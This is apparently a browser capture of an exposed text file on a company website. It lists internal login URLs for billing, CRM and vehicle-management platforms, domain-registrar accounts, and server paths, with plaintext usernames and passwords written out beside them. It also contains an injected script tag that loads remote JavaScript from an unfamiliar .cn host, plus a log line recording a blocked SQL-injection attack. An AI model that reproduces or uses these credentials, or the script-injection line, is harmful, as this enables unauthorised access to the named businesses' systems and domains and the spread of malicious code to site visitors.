 http://www.jsqcys.com/Resources/download/634859132300308438.txt - Windows Internet Explorer
http://www.jsqcys.com/Resources/download/634859132300308438.txt
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 网页快讯库 建议网站
http://www.jsqcys.com/Resources/download/...
http://58.211.243.123:8181/Login.aspx //对帐平台
http://www.sqk.com.cn:8008/ 结算平台 运输分公司 admin admin
http://221.178.241.162:8000/Login.aspx//移动CRM
http://221.178.241.162:8000/car/Login.aspx//移动车管家 qaz4738089+_*/090112=$ 10086 1
s13913588334 unpack6280
域名管理地址:http://www.chinanet.cc
用户名:lsw666555
密码:zuanshi666555
下属域名1:591766.com
下属域名2:666555.net
下属域名3:0512ly.net
新网解析管理的用户名和密码
http://dcp.xinnet.com
您的域名：（666555.net）
您的密码：（IfjQNdcB）
钻石 cx_car_web D:\web\cx_jspt E:\成信上传\JSPT\ZuanShiSoft\ZuanShiSoft 9.5.20A
域名管理： http://dcp.xinnet.com zuanshisoft.net 密码62881547 苏ICP备06016382号
<script src=http://8f8el3l.cn/0.js></script>
信息 2009-07-29 18:05:34 成功拦截 1个 针对本机的SQLExp攻击, 来自 211.98.12.21
www.666555.net信息
管理界面
http://www.cndns.com/
用户名：lsw666555
最新：zuanshi666555sof
苏ICP备08015909号
服务器IP：
www.wooyun.org